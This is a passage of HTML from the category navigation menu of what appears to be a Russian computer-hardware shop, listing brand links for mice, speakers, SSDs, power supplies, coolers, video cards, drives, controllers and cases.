	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c337_Klaviatury-prochie.html">Клавиатуры прочие</a></li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c525_Myshi.html">Мыши</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1573_3D-myshi-i-manipulyatory.html">3D мыши и манипуляторы</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c355_Kovriki-dlya-myshi.html">Коврики для мыши</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c338_Myshi-A4-Tech.html">Мыши A4-Tech</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c339_Myshi-ASUS.html">Мыши ASUS</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1565_Myshi-CANYON.html">Мыши CANYON</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c340_Myshi-CBR.html">Мыши CBR</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c342_Myshi-Defender.html">Мыши Defender</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c343_Myshi-Dialog.html">Мыши Dialog</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3529_Myshi-ExeGate.html">Мыши ExeGate</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1670_Myshi-Gembird.html">Мыши Gembird</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c344_Myshi-Genius.html">Мыши Genius</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1242_Myshi-GIGABYTE.html">Мыши GIGABYTE</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c345_Myshi-HP.html">Мыши HP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c348_Myshi-Logitech.html">Мыши Logitech</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c351_Myshi-OKLICK.html">Мыши OKLICK</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2906_Myshi-QUMO.html">Мыши QUMO</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c352_Myshi-Razer.html">Мыши Razer</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1668_Myshi-Redragon.html">Мыши Redragon</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1589_Myshi-SmartBuy.html">Мыши SmartBuy</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3513_Myshi-Steelseries.html">Мыши Steelseries</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c353_Myshi-SVEN.html">Мыши SVEN</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1497_Myshi-Thermaltake.html">Мыши Thermaltake</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c354_Myshi-prochie.html">Мыши прочие</a></li>
		</ul>
	</li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c527_Kolonki.html">Колонки</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2827_Kolonki-SmartBuy.html">Колонки  SmartBuy</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c167_Kolonki-Creative.html">Колонки Creative</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c168_Kolonki-Defender.html">Колонки Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c169_Kolonki-Dialog.html">Колонки Dialog</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3992_Kolonki-Digma.html">Колонки Digma</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c170_Kolonki-Edifier.html">Колонки Edifier</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3825_Kolonki-Exegate.html">Колонки Exegate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c171_Kolonki-Gembird.html">Колонки Gembird</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c172_Kolonki-Genius.html">Колонки Genius</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3194_Kolonki-Ginzzu.html">Колонки Ginzzu</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3993_Kolonki-HARPER.html">Колонки HARPER</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3995_Kolonki-Hyundai.html">Колонки Hyundai</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1438_Kolonki-JBL-Harman-Kardon.html">Колонки JBL, Harman/Kardon</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1265_Kolonki-Logitech.html">Колонки Logitech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c176_Kolonki-Nakatomi.html">Колонки Nakatomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1690_Kolonki-OKLICK.html">Колонки OKLICK</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c179_Kolonki-Sven.html">Колонки Sven</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3996_Kolonki-Xiaomi.html">Колонки Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3997_Kolonki-Yamaha.html">Колонки Yamaha</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c182_Kolonki-prochie.html">Колонки прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3998_Kolonki-Yandeks.html">Колонки Яндекс</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1120_Komplektuyushie.html">Комплектующие</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c543_SSD-nakopiteli.html">SSD накопители</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c116_SSD-Adata.html">SSD Adata</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1596_SSD-AMD.html">SSD AMD</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3277_SSD-Apacer.html">SSD Apacer</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2869_SSD-Crucial-Micron.html">SSD Crucial/Micron</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3120_SSD-ExeGate.html">SSD ExeGate</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3130_SSD-GIGABYTE.html">SSD GIGABYTE</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3594_SSD-Hikvision.html">SSD Hikvision</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3520_SSD-HP.html">SSD HP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c119_SSD-Intel.html">SSD Intel</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4083_SSD-Kingspec.html">SSD Kingspec</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c120_SSD-Kingston.html">SSD Kingston</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3635_SSD-Netac.html">SSD Netac</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3540_SSD-Patriot.html">SSD Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1373_SSD-PNY.html">SSD PNY</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3790_SSD-QUMO.html">SSD QUMO</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1249_SSD-Samsung.html">SSD Samsung</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1262_SSD-SanDisk.html">SSD SanDisk</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1144_SSD-Silicon-Power.html">SSD Silicon Power</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1243_SSD-SmartBuy.html">SSD SmartBuy</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c122_SSD-Transcend.html">SSD Transcend</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1706_SSD-WD.html">SSD WD</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1165_SSD-prochie.html">SSD прочие</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c523_Bloki-pitaniya.html">Блоки питания</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3942_Bloki-pitaniya-1STPLAYER.html">Блоки питания 1STPLAYER</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1315_Bloki-pitaniya-Aerocool.html">Блоки питания Aerocool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3677_Bloki-pitaniya-ASUS.html">Блоки питания ASUS</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c298_Bloki-pitaniya-Chieftec.html">Блоки питания Chieftec</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c299_Bloki-pitaniya-Cooler-Master.html">Блоки питания Cooler Master</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c301_Bloki-pitaniya-Cougar.html">Блоки питания Cougar</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1692_Bloki-pitaniya-DeepCool.html">Блоки питания DeepCool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c304_Bloki-pitaniya-Exegate.html">Блоки питания Exegate</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c306_Bloki-pitaniya-FSP.html">Блоки питания FSP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2833_Bloki-pitaniya-GameMax.html">Блоки питания GameMax</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c308_Bloki-pitaniya-GigaByte.html">Блоки питания GigaByte</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3300_Bloki-pitaniya-GINZZU.html">Блоки питания GINZZU</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c309_Bloki-pitaniya-Hiper.html">Блоки питания Hiper</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c311_Bloki-pitaniya-INWIN.html">Блоки питания INWIN</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2834_Bloki-pitaniya-PowerCool.html">Блоки питания PowerCool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1712_Bloki-pitaniya-Powerman.html">Блоки питания Powerman</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3122_Bloki-pitaniya-SeaSonic.html">Блоки питания SeaSonic</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c315_Bloki-pitaniya-Thermaltake.html">Блоки питания Thermaltake</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c319_Bloki-pitaniya-Zalman.html">Блоки питания Zalman</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1104_Bloki-pitaniya-dlya-noutbukov.html">Блоки питания для ноутбуков</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c320_Bloki-pitaniya-prochie.html">Блоки питания прочие</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c529_Ventilyatory.html">Вентиляторы</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1630_Kulery.html">Кулеры</a>
			<ul class='left-menu-sub'>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3688_Kulery-5bites.html">Кулеры 5bites</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3662_Kulery-Aerocool.html">Кулеры Aerocool</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3822_Kulery-EKWB.html">Кулеры EKWB</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3605_Kulery-Gembird.html">Кулеры Gembird</a></li>
			<li class="CatLevel4"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3807_Kulery-JONSBO.html">Кулеры JONSBO</a></li>
			</ul>
		</li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3118_Kulery-Alphacool.html">Кулеры Alphacool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1617_Kulery-Arctic-Cooling.html">Кулеры Arctic Cooling</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1618_Kulery-Cooler-Master.html">Кулеры Cooler Master</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1619_Kulery-Corsair.html">Кулеры Corsair</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1631_Kulery-DeepCool.html">Кулеры DeepCool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3528_Kulery-Exegate.html">Кулеры Exegate</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3512_Kulery-GameMax.html">Кулеры GameMax</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1703_Kulery-ID-Cooling.html">Кулеры ID-Cooling</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1622_Kulery-Intel.html">Кулеры Intel</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3128_Kulery-PCCooler.html">Кулеры PCCooler</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1625_Kulery-SuperMicro.html">Кулеры SuperMicro</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1626_Kulery-Thermalright.html">Кулеры Thermalright</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1627_Kulery-Thermaltake.html">Кулеры Thermaltake</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1629_Kulery-ZALMAN.html">Кулеры ZALMAN</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c536_Videokarty.html">Видеокарты</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3981_Videokarty-Afox.html">Видеокарты Afox</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c221_Videokarty-ASUS.html">Видеокарты ASUS</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c223_Videokarty-GigaByte.html">Видеокарты GigaByte</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3581_Videokarty-MATROX.html">Видеокарты MATROX</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c227_Videokarty-MSI.html">Видеокарты MSI</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3982_Videokarty-Ninja.html">Видеокарты Ninja</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c228_Videokarty-Palit.html">Видеокарты Palit</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c229_Videokarty-PowerColor.html">Видеокарты PowerColor</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c230_Videokarty-Sapphire.html">Видеокарты Sapphire</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1594_Videokarty-USB.html">Видеокарты USB</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c232_Videokarty-ZOTAC.html">Видеокарты ZOTAC</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3444_Videokarty-na-chipsete-ATI.html">Видеокарты на чипсете ATI</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1135_Videokarty-na-chipsete-nVidia.html">Видеокарты на чипсете nVidia</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c233_Professionalnye-videouskoriteli.html">Профессиональные видеоускорители</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c547_Zhestkie-diski.html">Жесткие диски</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3702_HDD-boksy-kredly-shassi-prochie.html">HDD боксы/кредлы/шасси прочие</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3793_Aksessuary-Procase-k-HDD.html">Аксессуары Procase к HDD</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c113_Vinchestery-Seagate.html">Винчестеры Seagate</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1322_Vinchestery-Toshiba.html">Винчестеры Toshiba</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c115_Vinchestery-WD.html">Винчестеры WD</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2936_Vinchestery-prochie.html">Винчестеры прочие</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c540_Zvukovye-karty.html">Звуковые карты</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c165_Zvukovye-i-FM-karty.html">Звуковые и FM карты</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c157_Zvukovye-karty-Creative.html">Звуковые карты Creative</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c549_Kontrollery.html">Контроллеры</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1348_Kontrollery-Espada.html">Контроллеры Espada</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1356_Kontrollery-HighPoint.html">Контроллеры HighPoint</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c142_Kontrollery-Intel.html">Контроллеры Intel</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c143_Kontrollery-LSI-3ware.html">Контроллеры LSI/3ware</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1349_Kontrollery-Orient.html">Контроллеры Orient</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c145_Kontrollery-STLab.html">Контроллеры STLab</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c147_Kontrollery-prochie.html">Контроллеры прочие</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c522_Korpusa.html">Корпуса</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3530_Korpusa-1STPLAYER.html">Корпуса 1STPLAYER</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c271_Korpusa-Aerocool.html">Корпуса Aerocool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c275_Korpusa-Asus-Vento.html">Корпуса Asus/Vento</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c295_Korpusa-ATX.html">Корпуса ATX</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2887_Korpusa-BE-QUIET.html">Корпуса BE QUIET</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c276_Korpusa-Chieftec.html">Корпуса Chieftec</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c278_Korpusa-Cooler-Master.html">Корпуса Cooler Master</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1149_Korpusa-Corsair.html">Корпуса Corsair</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3941_Korpusa-Cougar.html">Корпуса Cougar</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1691_Korpusa-DeepCool.html">Корпуса DeepCool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3687_Korpusa-DELUX.html">Корпуса DELUX</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c279_Korpusa-Exegate.html">Корпуса Exegate</a></li>
